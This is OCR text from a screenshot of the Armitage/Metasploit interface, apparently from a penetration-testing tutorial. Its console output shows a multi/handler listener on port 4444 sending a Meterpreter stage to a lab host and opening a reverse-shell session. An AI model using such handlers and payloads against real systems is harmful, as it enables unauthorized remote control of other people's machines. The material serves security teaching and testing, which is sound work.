 Armitage
Armitage View Hosts Attacks Workspaces Help
linux
multi
browser
fileformat
ftp
handler
http
ids
misc
ntp
php
realserver
samba
svn
upnp
wyse
172.16.184.9
172.16.184.8
172.16.184.6
172.16.184.7
WIN-7G7KBPLNO5K\ftpuser @ WIN-7G7KBPLNO5K
Console X multi/handler X
LPORT 12356 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.184.200:4444
[*] Starting the payload handler...
[*] Sending stage (751104 bytes) to 172.16.184.9
[*] Meterpreter session 2 opened (172.16.184.200:4444 -> 172.16.184.9:49161) at 2013-05-23 09:22:10 -0400
meterpreter >